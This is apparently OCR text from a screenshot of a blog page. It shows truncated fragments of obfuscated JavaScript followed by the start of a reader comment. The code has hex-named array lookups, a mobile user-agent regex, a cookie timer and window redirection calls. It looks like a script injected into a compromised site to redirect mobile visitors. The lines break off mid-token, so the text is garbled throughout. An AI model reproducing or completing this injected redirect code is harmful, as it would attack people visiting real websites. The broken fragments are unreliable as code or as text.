
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
37 comentarios a “Benefits of Employ
Application”
Teodora
dice:
julio 4th, 2024 a 18:30
Hi i am kavin, its my first occasion to commenting anyp
when i read this piece of writing i thought i could also 